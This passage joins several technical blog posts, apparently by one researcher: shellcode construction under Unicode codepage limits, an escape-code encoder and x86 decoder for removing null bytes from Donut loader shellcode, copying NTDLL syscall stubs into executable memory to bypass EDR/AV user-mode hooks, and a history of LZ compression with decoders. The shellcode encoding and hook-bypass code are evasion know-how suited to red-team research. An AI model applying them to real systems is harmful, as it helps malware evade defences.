The decoder could be stored at the beginning of the buffer and the callback could be stored higher up in memory.
8. Acknowledgements
I’d like to thank Adam for feedback and advice on this post. Specifically about CF_UNICODETEXT.
9. Further Research
List of papers and presentations relevant to this post. If you know of any good papers on writing Unicode shellcodes that aren’t listed here, feel free to email me with the details.
Another idea for seting EAX to 0. Clear the Carry Flag using CLC, set EAX to 0xFF00FF00. Subtract 0xFF00FF00 + CF from EAX which sets EAX to 0. Can you spot the problem? 🙂 Well, the ADD affects the Carry Flag, so that’s why it doesn’t work as intended. Of course, it might work, depending on what RBP points to and the value of CL.
An idea to set EAX to -1. First, set the Carry Flag using STC, set EAX to 0xFF00FF00. Subtract 0xFF00FF00 + CF from EAX which sets EAX to 0xFFFFFFFF. Same problem as before.
This was an idea for setting EAX to 1. First, set EAX to zero. Set the Carry Flag (CF), then add CF to AL using Add with Carry (ADC). Same problem as before.
Another version to set EAX to -1. Store zero on the stack, load address into RAX and add 1. Rotate left by 31-bits to get 0x80000000. Load into EAX and use CDQ to set EDX to -1, then swap EAX and EDX. The problem is 0x99 converts to a double byte encoding.
I examined various ways to simulate instructions and conceded it could only work using self-modifying code. Using boolean logic with bitwise instructions (AND/XOR/OR/NOT) and some arithmetic (NEG/ADD/SUB) to select the address of where code execution should continue. The RET instruction is the only opcode that can be used to transfer execution. There’s no JMP, Jcc or CALL instructions that can be used directly.
If we have to modify code to simulate boolean logic, it makes more sense to just write instructions into memory and execute it there.
"\x39\xd8"/*cmpeax,ebx*/
There’s no simple combination of registers used with CMP or SUB that’s compatible with CP-1252. You can compare EAX with immediate values but nothing else. The following code using CMPSD attempts to demonstrate evaluating if EAX < EBX, generating a result of 0 (FALSE) or -1 (TRUE). It would have worked, except the ADD instructions before SBB generates the wrong result.
Two problems: SAHF is a byte we can’t use (0x9E) and even if we could, the ADD after the SAHF instruction modifies the flags register, resulting in EAX being set to 0 or -1. The result depends on the byte stored in address rbp contains and the value of CL.
Adding -1 will subtract 1 from the variable EAX contains the address of.
Works fine, but because 0x83 converts to a double-byte encoding, we can’t use it.
Set the Carry Flag (CF) with STC. Subtract 0 + CF from AL using SBB AL, 0, which sets AL to 0xFF. Create a variable set to 0 on the stack. Load the address of that variable into rdi. Store AL in variable four times before loading into RAX. Doesn’t work once the addition after STC is executed.
The next snippet simply copies the value of RCX to RAX. It’s overcomplicated and the POP QWORD instruction might be useful in some scenario. I just didn’t find it useful.
Adding registers is a problem, specifically when a carry occurs. Any operation on a 32-bit register automatically clears the upper 32-bits of a 64-bit register, so to perform addition and subtraction on addresses, ADD and SUB of 32-bit registers isn’t useful.
push0pop rcx
xnop
push rbp ; save rbp
xnop
; 1. ====================================push0; store 0 as Xpush rsp ; store &X
xnop
pop rbp ; load &X
xnop
; 2. ====================================moveax,0xFF001200; load 0xFF001200add[rbp],ah; add 0x12adcal,0; AL = CFpush rbp ; store &X
xnop
push rsp ; store &&X
xnop
pop rax ; load &&X
xnop
incdword[rax]; &X++pop rbp
xnop
add[rbp],al; add CF; 3. ====================================
Finally, one that may or may not be useful. Imagine you have a shellcode and you want to reconstruct it in memory before executing. If the address of table 1 is in RAX, table 2 in RSI and R8 is zero, this next instruction might be useful. Every even byte of the shellcode would be stored in one table with every odd byte stored in another. Then at runtime, we combine the two. The only problem is getting R8 to zero because anything that uses it requires a REX prefix. I’m leaving here in the event R8 is already zero..
; read byte from table 2lodsbadd[rbp],claddbyte[rax+r8+1],al; copy to table 1add[rbp],cllodsbadd[rbp],claddbyte[rax+r8+3],aladd[rbp],cllodsbadd[rbp],claddbyte[rax+r8+5],aladd[rbp],cl; and so on..; executepush rax
ret
Using the above instruction to add 8-bits to 32-bit word.
; step 1push rax ; save pointeraddbyte[rbp],claddbyte[rax+r8],bl; A[0] += B[0]moval,0adcal,0; set carryaddbyte[rbp],clpush rax ; save carryaddbyte[rbp],clpop rcx ; load carry into CLaddbyte[rbp],clpop rax ; restore pointeraddbyte[rbp],cl; step 2push rax ; save pointeraddbyte[rbp],clroldword[rax],24addbyte[rbp],claddbyte[rax+r8],cl; A[1] += CFmoval,0adcal,0; set carryaddbyte[rbp],clpush rax ; save carryaddbyte[rbp],clpop rcx ; load carry into CLaddbyte[rbp],clpop rax ; restore pointeraddbyte[rbp],cl; step 3push rax ; save pointeraddbyte[rbp],clroldword[rax],24addbyte[rbp],claddbyte[rax+r8],cl; A[2] += CFmoval,0adcal,0; set carryaddbyte[rbp],clpush rax ; save carryaddbyte[rbp],clpop rcx ; load carry into CLaddbyte[rbp],clpop rax ; restore pointeraddbyte[rbp],cl; step 4push rax ; save pointeraddbyte[rbp],clroldword[rax],24addbyte[rbp],claddbyte[rax+r8],cl; A[3] += CFmoval,0adcal,0; set carryaddbyte[rbp],clpush rax ; save carryaddbyte[rbp],clpop rcx ; load carry into CLaddbyte[rbp],clpop rax ; restore pointeraddbyte[rbp],cl; step 5roldword[rax],24addbyte[rbp],cl
As you can see, it’s a mess to try simulate instructions instead of just writing the code to memory and executing that way…or use CF_UNICODETEXT for copying to the clipboard. 😉
Quick post about a common problem removing null bytes in the loader generated by Donut. Replacing opcodes that contain null bytes with equivalent snippets is enough to solve the problem for a shellcode of no more than a few hundred bytes. It’s also possible to automate using encoders found in msfvenom and pwntools. However, the problem most users experience is when the loader generated by Donut is a few hundred kilobytes or even a few megabytes! This post demonstrates how to use escape sequences to facilitate faster encoding of null bytes. Maybe “escape codes” is a better description? You can find a PoC encoder here, which can be used to add an x86/AMD64 decoder to a shellcode generated by Donut.
XOR Cipher
Readers will be aware of the eXclusive-OR (XOR) cipher and its extensive use as a component or building block in many cryptographic primitives. It’s also a popular choice for obfuscating shellcode and specifically removing null bytes. In the past, the following code in C is what I’d probably use to find a suitable key. It will work with keys of any length, but is slow as hell for anything more than 24-Bits.
int find_xor_key(constvoid*inbuf, u32 inlen,void*outbuf,int outlen){int i, j, keylen=1;
u8 *in =(u8*)inbuf,*key=(u8*)outbuf;// initialize keyfor(i=0; i<outlen; i++){
key[i]=(i < keylen)?0:-1;}// while keylen is less than max key requestedwhile(keylen < outlen){// xor data with current keyfor(i=0; i<inlen; i++){// if the result of xor is zero. end loopif((in[i]^ key[i % keylen])==0)break;}// if we processed all data successfullyif(i == inlen){// return current key and its lengthreturn keylen;}// otherwise, update the keyfor(i=0;; i++){if(++key[i])break;}// update the key lengthif(i == keylen) keylen++;}// return nothing foundreturn0;}
The following function can be used to test it and works relatively fast for something that’s compact, like 1KB, but sucks for anything > 3072 bytes, which I admit is unusual for shellcode.
void test_key(void){int i, keylen;
u8 key[8], data[1024];srand(time(0));// fill buffer with pseudo-random bytesfor(i=0; i<sizeof(data); i++){
data[i]=rand();}// try find a suitable XOR key for the data
keylen = find_xor_key(data,sizeof(data), key,sizeof(key));printf("Suitable key %sfound.\n\n",
keylen ?"":"could not be ");if(keylen){printf("Key length : %i\nKey : ", keylen);while(keylen--){printf("%02x", key[keylen]);}putchar('\n');}}
find_xor_key() could be re-written to use multiple threads and this would speed up the search. You might even be able to use a GPU or cluster of computers, but the overall problem isn’t finding a key. We’re not trying to crack ciphertext. All we want to do is encode and later decode null bytes, and for the Donut loader, this approach is very inefficient.
Encoding Algorithm
Escape sequences have been used in computing since the 1970s and most of you will already be familiar with them. I’m not sure if I’m using the correct terminology for what I describe next, but hopefully you’ll understand why I did. Textual encoding algorithms like Base64, Ascii85 and BasE91 were considered first of course. And Qkumba wrote a very cool base64 decoder that uses just ASCII characters that I was very tempted to use. In the end, using an escape code to indicate a null byte is simpler to implement.
Read a byte from the input file or stream and assign to X.
Assign X plus 1 to Y.
If Y is not 0 or 1, goto step 6.
Save the escape sequence 0x01 to the output file or stream.
XOR X with predefined 8-Bit key K, goto step 7.
Add 1 to X.
Save X to the output file or stream.
Repeat step 1-7 until EOF.
Although I use an XOR cipher in step 5, it could be replaced with something else.
staticvoid nullz_encode(FILE*in,FILE*out){char c, t;for(;;){// read byte
c =getc(in);// end of file? exitif(feof(in))break;// adding one is just an example
t = c +1;// is the result 0(avoid) or 1(escape)?if(t ==0|| t ==1){// write escape sequenceputc(0x01, out);// The XOR is an optional step.// Avoid using 0x00 or 0xFF with XOR!putc(c ^ NULLZ_KEY, out);}else{// save byte plus 1putc(c +1, out);}}}
Decoding Algorithm
Read a byte from the input file or stream and assign to X.
If X is not an escape sequence 0x01, goto step 5.
Read a byte from the input file or stream and assign to X.
XOR X with predefined 8-Bit key K used for encoding, goto step 6.
Subtract 1 from X.
Save X to the output file or stream.
Repeat steps 1-6 until EOF.
staticvoid nullz_decode(FILE*in,FILE*out){char c, t;for(;;){// read byte
c =getc(in);// end of file? exitif(feof(in))break;// if this is an escape sequenceif(c ==0x01){// read next byte and XOR it
c =getc(in);// The XOR is an optional step.putc(c ^ NULLZ_KEY, out);}else{// else subtract byteputc(c -1, out);}}}
x86/AMD64 assembly
This assembly is compatible with both 32-Bit and 64-bit modes. It expects to run from RWX memory, so YMMV with this. If you want to execute from RX memory only, then this will require allocation of memory on the stack.
bits32%define NULLZ_KEY 0x4Dnullz_decode:_nullz_decode:jmpinit_codeload_code:popesilodsd; load original length of dataxoreax,0x12345678; change to 32-bit key xchgeax,ecxpushesi; save pointer to code on stackpopedi; pushesidecode_main:lodsb; read a bytedecal; c - 1jnzsave_bytelodsb; read next bytexoral, NULLZ_KEY ; c ^= NULLZ_KEYsave_byte:stosb; save in bufferloopdecode_mainret; execute shellcodeinit_code:callload_code; XOR encoded shellcode goes here..
Building the Loader
Allocate memory to hold the decoder, 32-bits for the original length of input file and file data itself.
Copy the decoder to memory.
Set the key in decoder that will decrypt the original length. The offset of this value is defined by NULLZ_LEN.
Set the original length, encrypted with XOR, right after the decoder.
Set input file data right after the original length.
Save memory to file.
An option to update the XOR key is left up to you.
// compatible with x86 and x86-64char NULLZ_DECODER[]={/* 0000 */"\xeb\x17"/* jmp 0x19 *//* 0002 */"\x5e"/* pop esi *//* 0003 */"\xad"/* lodsd */#define NULLZ_LEN 5/* 0004 */"\x35\x78\x56\x34\x12"/* xor eax, 0x12345678 *//* 0009 */"\x91"/* xchg eax, ecx *//* 000A */"\x56"/* push esi *//* 000B */"\x5f"/* pop edi *//* 000C */"\x56"/* push esi *//* 000D */"\xac"/* lodsb *//* 000E */"\xfe\xc8"/* dec al *//* 0010 */"\x75\x03"/* jne 0x15 *//* 0012 */"\xac"/* lodsb *//* 0013 */"\x34\x4d"/* xor al, 0x4d *//* 0015 */"\xaa"/* stosb *//* 0016 */"\xe2\xf5"/* loop 0xd *//* 0018 */"\xc3"/* ret *//* 0019 */"\xe8\xe4\xff\xff\xff"/* call 2 */};
Summary
Before settling with escape sequences, I examined a number of other ways that null bytes might be encoded and decoded at runtime by a shellcode.
Initially, I thought of byte substitution, which is a non-linear operation used by legacy block ciphers. Scrapped that idea.
Experimented with match referencing, which is very common for lossless compression algorithms. Wrote a few bits of code to process files and then calculate the change in size. For every null byte found in a file, save the position and length before passing the null bytes to a function F for modification. An involution, like an XOR is fine to use as F. Then encode the offset and length using elias gamma2 codes. The change in file size was approx. 4% and I thought this might be the best way. It requires more code and is more complicated, but certainly an option.
Thought about bit tags. Essentially using 1-Bit to indicate whether a byte is encoded or not. Change in file size would be ~12% since every byte would require 1-Bit. This eventually led to escape sequences, which I think is the best approach.
Quick post about Windows System calls that I forgot about working on after the release of Dumpert by Cn33liz last year, which is described in this post. Typically, EDR and AV set hooks on Win32 API or NT wrapper functions to detect and mitigate against malicious activity. Dumpert attempts to bypass any user-level hooks by invoking system calls directly. It first queries the operating system version via RtlGetVersion and then selects the applicable code stubs to execute. SysWhispers generates header/ASM files by extracting the system call numbers from the code stubs in NTDLL.dll and evilsocket also demonstrated how to do this many years ago. @FuzzySec and @TheWover have also implemented dynamic invocation of system calls after remapping NTDLL in Sharpsploit, which you can read about in their Bluehat presentation.
Using system calls on Windows to interact with the kernel has always been problematic because the numbers assigned for each kernel function change between the versions released. Just after Cn33liz published Dumpert, I thought of how invocation might be improved without using assembly and there are lots of ways, but consider at least three for now. The first method, which is probably the simplest and safest, maps NTDLL.dll into executable memory and resolves the address of any system call via the Export Address Table (EAT) before executing. This is relatively simple to implement. The second approach maps NTDLL.dll into read-only memory and uses a disassembler, or at the very least, a length disassembler to extract the system call number. The third will also map NTDLL.dll into read-only memory, copy the code stub to an executable buffer before invoking. The length of the stub is read from the exception directory. Overcomplicated, perhaps, and I did consider a few disassembly libraries for the second method, but just to save time settled with the Windows Debugger Engine, which has a built-in disassembler already.
Disassembling code via the engine requires a live process. Thankfully it’s possible to attach the debugger to the local process in noninvasive mode. You can just map NTDLL into executable memory and invoke any system call from there, however, I wanted an excuse to use the debugging engine. lde.c, lde.h
WinDbg has a command to disassemble a complete function called uf (Unassemble Function). Internally, WinDbg builds a Control-flow Graph (CFG) to map the full function before displaying the disassembly of each code block. You can execute a command like uf via the Execute method and so long as you’ve setup IDebugOutputCallbacks, you can capture the disassembly that way. I considered using a CFG to implement something similar to uf, which you can if you wish. The system calls on my own build of Windows 10 have at the most, one branch, so I scrapped the idea of using a CFG or executing uf. With NTDLL mapped, you can use something like the following to resolve the address of an exported API.
FARPROC LDE::GetProcAddress(LPCSTR lpProcName) {
PIMAGE_DATA_DIRECTORY dir;
PIMAGE_EXPORT_DIRECTORY exp;
DWORD rva, ofs, cnt;
PCHAR str;
PDWORD adr, sym;
PWORD ord;
if(mem ==NULL|| lpProcName ==NULL) returnNULL;
// get pointer to image directories for NTDLL
dir = Dirs();
// no exports? exit
rva = dir[IMAGE_DIRECTORY_ENTRY_EXPORT].VirtualAddress;
if(rva ==0) returnNULL;
ofs = rva2ofs(rva);
if(ofs ==-1) returnNULL;
// no exported symbols? exit
exp = (PIMAGE_EXPORT_DIRECTORY)(ofs + mem);
cnt = exp->NumberOfNames;
if(cnt ==0) returnNULL;
// read the array containing address of api names
ofs = rva2ofs(exp->AddressOfNames);
if(ofs ==-1) returnNULL;
sym = (PDWORD)(ofs + mem);
// read the array containing address of api
ofs = rva2ofs(exp->AddressOfFunctions);
if(ofs ==-1) returnNULL;
adr = (PDWORD)(ofs + mem);
// read the array containing list of ordinals
ofs = rva2ofs(exp->AddressOfNameOrdinals);
if(ofs ==-1) returnNULL;
ord = (PWORD)(ofs + mem);
// scan symbol array for api stringdo {
str = (PCHAR)(rva2ofs(sym[cnt -1]) + mem);
// found it?if(lstrcmp(str, lpProcName) ==0) {
// return the addressreturn (FARPROC)(rva2ofs(adr[ord[cnt -1]]) + mem);
}
} while (--cnt);
returnNULL;
}
The following will use the Disassemble method to show the code. You can also use it to inspect bytes if you wanted to extract the system call number. The beginning and end of the system call is read from the Exception directory.
bool LDE::DisassembleSyscall(LPCSTR lpSyscallName) {
ULONG64 ofs, start=0, end=0, addr;
PIMAGE_DOS_HEADER dos;
PIMAGE_NT_HEADERS nt;
PIMAGE_DATA_DIRECTORY dir;
PIMAGE_RUNTIME_FUNCTION_ENTRY rf;
DWORD i, rva;
CHAR buf[LDE_MAX_STR];
HRESULT hr;
ULONG len;
// resolve address of function in NTDLL
addr = (ULONG64)GetProcAddress(lpSyscallName);
if(addr ==NULL) returnfalse;
// get pointer to image directories
dir = Dirs();
// no exception directory? exit
rva = dir[IMAGE_DIRECTORY_ENTRY_EXCEPTION].VirtualAddress;
if(rva ==0) returnfalse;
ofs = rva2ofs(rva);
if(ofs ==-1) returnfalse;
rf = (PIMAGE_RUNTIME_FUNCTION_ENTRY)(ofs + mem);
// for each runtime function (there might be a better way??)for(i=0; rf[i].BeginAddress !=0; i++) {
// is it our system call?
start = rva2ofs(rf[i].BeginAddress) + (ULONG64)mem;
if(start == addr) {
// save end and exit search
end = rva2ofs(rf[i].EndAddress) + (ULONG64)mem;
break;
}
}
if(start !=0&& end !=0) {
while(start < end) {
hr = ctrl->Disassemble(
start, 0, buf, LDE_MAX_STR, &len, &start);
if(hr != S_OK) break;
printf("%s", buf);
}
}
returntrue;
}
The following code will disassemble the system call.
Just to illustrate disassembly of NtCreateThreadEx and NtWriteVirtualMemory. The address of SharedUserData doesn’t change and therefore doesn’t require fixups to the code just because it’s been mapped somewhere else.
Invoking
Simply copy the code for the system call to memory allocated by VirtualAlloc with PAGE_EXECUTE_READWRITE permissions. Rewriting the above code, we have something like the following.
LPVOID LDE::GetSyscallStub(LPCSTR lpSyscallName) {
ULONG64 ofs, start=0, end=0, addr;
PIMAGE_DOS_HEADER dos;
PIMAGE_NT_HEADERS nt;
PIMAGE_DATA_DIRECTORY dir;
PIMAGE_RUNTIME_FUNCTION_ENTRY rf;
DWORD i, rva;
SIZE_T len;
LPVOID cs =NULL;
// resolve address of function in NTDLL
addr = (ULONG64)GetProcAddress(lpSyscallName);
if(addr ==NULL) returnNULL;
// get pointer to image directories
dir = Dirs();
// no exception directory? exit
rva = dir[IMAGE_DIRECTORY_ENTRY_EXCEPTION].VirtualAddress;
if(rva ==0) returnNULL;
ofs = rva2ofs(rva);
if(ofs ==-1) returnNULL;
rf = (PIMAGE_RUNTIME_FUNCTION_ENTRY)(ofs + mem);
// for each runtime function (there might be a better way??)for(i=0; rf[i].BeginAddress !=0; i++) {
// is it our system call?
start = rva2ofs(rf[i].BeginAddress) + (ULONG64)mem;
if(start == addr) {
// save the end and calculate length
end = rva2ofs(rf[i].EndAddress) + (ULONG64)mem;
len = (SIZE_T) (end - start);
// allocate RWX memory
cs = VirtualAlloc(NULL, len, MEM_COMMIT | MEM_RESERVE, PAGE_EXECUTE_READWRITE);
if(cs !=NULL) {
// copy stub to memory
CopyMemory(cs, (constvoid*)start, len);
}
break;
}
}
// return pointer to code stubreturn cs;
}
Summary
Invoking system calls via remapping of the NTDLL.dll is of course the simplest approach. A lightweight LDE and CFG with no dependencies on external libraries would be useful for other Red Teaming activities like hooking API or even detecting hooked functions. It could also be used for locating GetProcAddress without touching the Export Address Table (EAT) or Import Address Table (IAT). However, GetSyscallStub demonstrates that you don’t need a disassembler just to read the code stub.
My last post about compression inadvertently missed algorithms used by the Demoscene that I attempt to correct here. Except for research by Introspec about various 8-Bit algorithms on the ZX Spectrum, it’s tricky to find information in one location about compression used in Demoscene productions. The focus here will be on variations of the Lempel-Ziv (LZ) scheme published in 1977 that are suitable for resource-constrained environments such as 8, 16, and 32-bit home computers released in the 1980s. In executable compression, we can consider LZ an umbrella term for LZ77, LZSS, LZB, LZH, LZARI, and any other algorithms inspired by those designs.
Many variations of LZ surfaced in the past thirty years, and a detailed description of them all would be quite useful for historical reference. However, the priority for this post is exploring algorithms with the best ratios that also use the least amount of code possible for decompression. Considerations include an open-source compressor and the speed of compression and decompression. However, some decoders without sources for a compressor are also useful to show the conversion between architectures.
Drop me an email, if you would like to provide feedback on this post. x86 assembly codes for some of algorithms discussed here may be found here.
2. History
Designing a compression format requires trade-offs, such as compression ratio, compression speed, decompression speed, code complexity, code size, memory usage, etc. For executable compression in particular, where the sum of decompression code size and compressed size is what counts, the optimal balance between these two depends on the intended target size. – Aske Simon Christensen, author of Shrinkler and co-author of Crinkler.
Since the invention of telegraphy, telephony, and especially television, engineers have sought ways to reduce the bandwidth required for transmitting electrical signals. Before the invention of analog-to-digital converters and entropy coding methods in the 1950s, compaction of television signals required reducing the quality of the video before transmission, a technique that’s referred to as lossy compression. Many publications on compressing television signals surfaced between the 1950s-1970s, and these eventually proved to be useful in other applications, most notably for the aerospace industry.
For example, various interplanetary spacecraft launched in the 1960s could record data faster than what they could transmit to earth. And following a review of unclassified space missions in the early 1960s, in particular, the Mariner Mars mission of 1964, NASA’s Jet Propulsion Laboratory examined various compression methods for acquiring images in space. The first unclassified spacecraft to use image compression was Explorer 34 or Interplanetary Monitoring Platform 4 (IMP-4) launched in 1967. It used Chroma subsampling, invented in the 1950s specifically for color television. This method, which eventually became part of the JPEG standard, would continue being used by NASA until the invention of a more optimal encoding method called Discrete Cosine Transform (DCT)
The increase of computer mainframes in the 1950s and the collection of data on citizens for social science motivated prior research and development of lossless compression techniques. Microprocessors became inexpensive in the late 1970s, leading the way for average consumers to purchase a computer of their own. However, this didn’t immediately reduce the cost of disk storage. And the vast majority of user data remained stored on magnetic tapes or floppy diskettes rather than hard disk drives offered only as an optional component.
Hard disk drives remained expensive between 1980-2000, encouraging the development of tools to reduce the size of files. The first program to compress executables on the PC was Realia Spacemaker, which was written by Robert Dewar and published in 1982. The precise algorithm used by this program remains undocumented. However, the year of publication would suggest it uses Run-length encoding (RLE). Qkumba informed me about two things via email. First, games for the Apple II used RLE in the early 1980s for shrinking images used as title screens. Examples include Beach-Head, G.I. Joe and Black Magic, to name a few. Second, games by Infocom used Huffman-like text compression. Microsoft EXEPACK by Reuben Borman and published in 1985 also used RLE for compression.
Samuel Morse published his coding system for the electrical telegraph in 1838. It assigned short symbols for the most common letters of an alphabet, and this may be the first example of compression used for electrical signals. An entropy coder works similarly. It removes redundancy by assigning short codewords for symbols occurring more frequently and longer codewords for symbols with less frequency. The following table lists some examples.
Arithmetic or range coders fused with an LZ77-style compressor result in high compression ratios and compact decompressors, which makes them attractive to the demoscene. They are slower than a Huffman coder, but much more efficient. ANS is the favored coder used in mission-critical systems today, providing efficiency and speed.
4. Universal Code
There are many variable-length coding methods used for integers of arbitrary upper bound, and most of the algorithms presented in this post use Elias gamma coding for the offset and length of a match reference. The following table contains a list of papers referenced in Punctured Elias Codes for variable-length coding of the integers published by Peter Fenwick in 1996.
Designed by Abraham Lempel and Jacob Ziv and described in A Universal Algorithm for Sequential Data Compression published in 1977. It compresses files by searching for the repetition of strings or sequences of bytes and storing a reference pointer and length to an earlier occurrence. The size of a reference pointer and length will define the overall speed of the compression and compression ratio. The following decoder uses a 12-Bit reference pointer (4096 bytes) and 4-Bit length (16 bytes). It will work with a a compressor written by Andy Herbert. However, you must change the compressor to use 16-bits for a match reference. Charles Bloom discusses small LZ decoders in a blog post that may be of interest to readers.
uint32_tlz77_depack(
void*outbuf,
uint32_t outlen,
constvoid*inbuf)
{
uint32_t ofs, len;
uint8_t*in, *out, *end, *ptr;
in = (uint8_t*)inbuf;
out = (uint8_t*)outbuf;
end = out + outlen;
while(out < end) {
len =*(uint16_t*)in;
in +=2;
ofs = len >>4;
// offset?if(ofs) {
// copy reference
len = (len &15) +1;
ptr = out - ofs;
while(len--) *out++=*ptr++;
}
// copy literal*out++=*in++;
}
// return depacked lengthreturn (out - (uint8_t*)outbuf);
}
The assembly is optimized for size, currently at 54 bytes.
Designed by James Storer, Thomas Szymanski, and described in Data Compression via Textual Substitution published in 1982. The match reference in the LZ77 decoder occupies 16-bits or two bytes even when no match exists. That means for every literal are two additional redundant bytes, which isn’t very efficient. LZSS improves the LZ77 format by using one bit to distinguish between a match reference and a literal, and this improves the overall compression ratio. Introspec informed me via email the importance of this paper in describing the many variations of the original LZ77 scheme. Many of which remain unexplored. It also has an overview of the early literature, which is worth examining in more detail. Haruhiko Okumura shared his implementations of LZSS via a BBS in 1988, and this inspired the development of various executable compressors released in the late 1980s and 1990s. The following decoder works with a compressor by Sebastian Steinhauer.
// to keep track of flagstypedefstruct _lzss_ctx_t {
uint8_t w;
uint8_t*in;
} lzss_ctx;
// read a bituint8_tget_bit(lzss_ctx *c) {
uint8_t x;
x = c->w;
c->w <<=1;
if(c->w ==0) {
x =*c->in++;
c->w = (x <<1) |1;
}
return x >>7;
}
uint32_tlzss_depack(
void*outbuf,
uint32_t outlen,
constvoid*inbuf)
{
uint8_t*out, *end, *ptr;
uint32_t i, ofs, len;
lzss_ctx c;
// initialize pointers
out = (uint8_t*)outbuf;
end = out + outlen;
// initialize context
c.in = (uint8_t*)inbuf;
c.w =128;
while(out < end) {
// if bit is not setif(!get_bit(&c)) {
// store literal*out++=*c.in++;
} else {
// decode offset and length
ofs =*(uint16_t*)c.in;
c.in +=2;
len = (ofs &15) +3;
ofs >>=4;
ptr = out - ofs -1;
// copy byteswhile(len--) *out++=*ptr++;
}
}
// return lengthreturn (out - (uint8_t*)outbuf);
}
The assembly is a straight forward translation of the C code, currently at 69 bytes.
Designed by Tim Bell and described in his 1986 Ph.D. dissertation A Unifying Theory and Improvements for Existing Approaches to Text Compression. It uses a pre-processor based on LZSS and Elias gamma coding of the match length, which results in a compression ratio similar to LZH and LZARI by Okumura. However, it does not suffer the performance penalty of using Huffman or arithmetic coding. Introspec considers it to be the first implementation that uses variable-length coding for reference matches, which is the basis for most modern LZ77-style compressors.
For many years, bigger nerds than myself would remind me of what a mediocre architecture the x86 is and that it didn’t deserve to be the most popular CPU for personal computers. But if it’s so bad, how did it become the predominant architecture? It probably commenced in the 1970s with the release of the 8080, and an operating system designed for it by Gary Kildall called Control Program Monitor or Control Program for Microcomputers (CP/M).
Kildall initially designed and developed CP/M for the 8-Bit 8080 and licensed it to run devices such as the IMSAI 8080 (seen in the movie Wargames). Kildall was motivated by the enormous potential for microcomputers to become regular home appliances. And when IBM wanted to build a microcomputer of its own in 1980, CP/M was the most successful operating system on the market.
IBM made two decisions: use the existing software and hardware for the 8085-based IBM System/23 by using the 8088 instead of the 8086. (the cost per CPU unit was also a factor); and use its product to run CP/M to remain competitive with other microcomputers on the market.
Regrettably, Kildall missed a unique opportunity to supply CP/M for the IBM Personal Computer. Instead, Bill Gates / Microsoft obtained licensing to use a cloned version of CP/M called the Quick and Dirty Operating System (QDOS). QDOS was later rebranded to 86-DOS, before being shipped with the first IBM PC as “IBM PC DOS”. Microsoft later purchased 86-DOS, rebranded it Microsoft Disk Operating System (MS-DOS), and forced IBM into a licensing agreement so Microsoft were free to sell MS-DOS to other companies. Kildall would later remark in his unpublished memoir Computer Connections, People, Places, and Events in the Evolution of the Personal Computer Industry. that “Gates is more an opportunist than a technical type and severely opinionated even when the opinion he holds is absurd.”
Designed by Fabrice Bellard in 1989 and included in the closed-source MS-DOS packer LZEXE by the same. Inspired by LZSS but provides a higher compression ratio. Hiroaki Goto reverse engineered this in 1995 and published an open-source implementation in 2008. The following is a 32-Bit translation of the 16-Bit decoder with some additional optimizations. There’s also a 68K version for anyone interested and a Z80 version by Kei Moroboshi published in 2017.
Designed by Yann Collet and published in 2011. LZ4 is fast for both compression and decompression with a small decoder. Speed is somewhere between DEFLATE and LZO, while the compression ratio is similar to LZO but worse than DEFLATE. Despite the compression ratio being worse than DEFLATE, LZ4 doesn’t require a Huffman or arithmetic/range decoder. The following 32-Bit code is a conversion of the 8088/8086 implementation by Trixter. Jørgen Ibsen has implemented LZ4 with optimal parsing using BriefLZ algorithms.
lz4_depack:_lz4_depack:pushadleaesi,[esp+32+4]
lodsd;load target bufferxchgeax,edilodsdxchgeax,ebx;BX = chunk length minus headerlodsd;load source bufferxchgeax,esiaddebx,esi;BX = threshold to stop decompressionxorecx,ecx@@parsetoken:;CX=0 here because of REP at end of loopmulecxlodsb;grab token to ALmovdl,al;preserve packed token in DX@@copyliterals:shral,4;unpack upper 4 bitscallbuildfullcount;build full literal count if necessary@@doliteralcopy:;src and dst might overlap so do this by bytesrepmovsb;if cx=0 nothing happens;At this point, we might be done; all LZ4 data ends with five literals and the;offset token is ignored. If we're at the end of our compressed chunk, stop.cmpesi,ebx;are we at the end of our compressed chunk?jaedone;if so, jump to exit; otherwise, process match@@copymatches:lodsw;AX = match offsetxchgedx,eax;AX = packed token, DX = match offsetandal,0Fh;unpack match length tokencallbuildfullcount;build full match count if necessary@@domatchcopy:pushesi;ds:si saved, xchg with ax would destroy ahmovesi,edisubesi,edxaddecx,4;minmatch = 4;Can't use MOVSWx2 because [es:di+1] is unknownrepmovsb;copy match run if any leftpopesijmp@@parsetokenbuildfullcount:;CH has to be 0 here to ensure AH remains 0cmpal,0Fh;test if unpacked literal length token is 15?xchgecx,eax;CX = unpacked literal length token; flags unchangedjnebuilddone;if AL was not 15, we have nothing to buildbuildloop:lodsb;load a byteaddecx,eax;add it to the full countcmpal,0FFh;was it FF?jebuildloop;if so, keep goingbuilddone:retdone:subedi,[esp+32+4];subtract original offset from where we are nowmov [esp+28], edipopadret
LZSA1 is designed to directly compete with LZ4. If you compress using “lzsa -f1 -r INPUT OUTPUT”, you are very likely to get higher compression ratio than LZ4 and probably slightly lower decompression speed compared to LZ4 (I am comparing speeds of LZSA1 fast decompressor and LZ4 fast decompressor, both hand-tuned by myself). If you really want to compete with LZ4 on speed, you need to compress using one of the “boost” options “lzsa -f1 -r -m4 INPUT OUTPUT” (better ratio, similar speed to LZ4) or “lzsa -f1 -r -m5 INPUT OUTPUT” (similar ratio, faster decompression than LZ4).
LZSA2 is approximately in the same league as BitBuster or ZX7. It’s likely to be worse if you’re compressing pure graphics (at least this is what we are seeing on ZX Spectrum), but it has much larger window and is pretty decent at compressing mixed data (e.g. a complete game binary or something similar). We accepted that the compression ratio is not the best because we wanted to preserve some of its speed. You should expect LZSA2 to decompress data about 50% faster than best I can do for ZX7. I did not do tests on BitBuster, but I just had a look at decompressor for ver.1.2 and there is no way it can compete with LZSA2 on speed.
